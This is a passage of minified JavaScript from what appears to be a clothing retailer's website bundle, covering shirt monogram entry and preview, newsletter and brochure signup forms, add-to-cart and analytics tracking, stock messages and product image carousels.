keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").attr("tabindex",0),$(".js-initials-container").on("click focus",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){var t=$(".js-cs-monogram-initials-container").length>0;1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"),t||$(".js-initials").eq(3).attr("placeholder","D").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,a=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&a&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,a="";a=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var s=!0;$(".js-initials").each(function(a){""!==$(this).val()?($(".js-monogram-text-"+(a+1)).html($(this).val()),t+=$(this).val(),s=!1):e||s||$(".js-monogram-text-"+(a+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==a&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=a&&"diamond"!=a||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var a=r/13.2;$(".js-circle-frame").css({"border-width":a})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),a=n.val();"diamond"===a||"circle"===a?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;s.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var a=this;new FontFace(e+a,'url("'+n+"monogram-fonts/"+e+a+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+a).removeClass(o).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),s.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),a=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",a,"YES");var s=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:s,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),a=$("#QuickViewDialog");n.hasClass("js-quick-view")?(a.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var s=$(".product-options");a.length>0&&!a.is(":empty")&&(s=a);var l=s.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,l,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":27,"./lozad":37,"./pages/product/updateColourSwatchLinks":59,"./pages/product/variant":61,"./progress":68}],43:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),a=e("./util"),s=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),a=$(".js-newsletter-progress-footer");a.removeClass("hide"),s.show(a),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),s.hide(),a.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),s.hide(),a.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),s.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),s.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),s.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),m=Urls.newsletterLoadAddresForm,v=$(".country").attr("address-country");h.load(m,function(){v=$(".country").attr("address-country"),i.init(v),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(a.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":28,"./progress":68,"./util":82,"./utils/customtitle":84}],44:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":82}],45:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,a=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(a=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",a]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":27}],46:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),a=e("../product-tile-common"),s=e("../adobelaunch"),o={init:function(){this.pdCarousel(),a.imgRollOverInit(),s.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,a=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>a?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=a&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}s.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":19,"../product-tile-common":66,"../utils/viewports":89,lodash:5}],47:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),a=e("../../util"),s=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),m=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),s=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");o=o.replace(d,u)}return c.resolve($.ajax({type:"POST",url:a.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,a=o.split("&"),l=t.data("tracking-custom-source")||null;a.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),s&&h.fireEvent("bag_add_mini_pdp")}}))}),v=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u);if(m(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(a.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();s.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var f="pdp";$(this).hasClass("js-qv-add-to-bag")?f="quickview":$(this).closest(".js-recommendation").length&&(f="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:f})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,m)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",v):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",v),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),v(e,t)}},{"../../adobelaunch":19,"../../dialog":27,"../../friespromotions":30,"../../minicart":40,"../../page":44,"../../promostrips":69,"../../util":82,"./../../utils/stickyelement":88,"./../../utils/viewports":89,"./promotionalert":56,"./validateSelection":60,"./variant":61,lodash:5,promise:7}],48:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),a=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},s=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:a})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',s)}},{"../../ajax":20,"../../util":82}],49:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),a=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(a.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),a.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var s=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&s.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":82,"./../../utils/viewports.js":89}],50:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),a=(e("../../util"),e("lodash")),s=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",a.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden 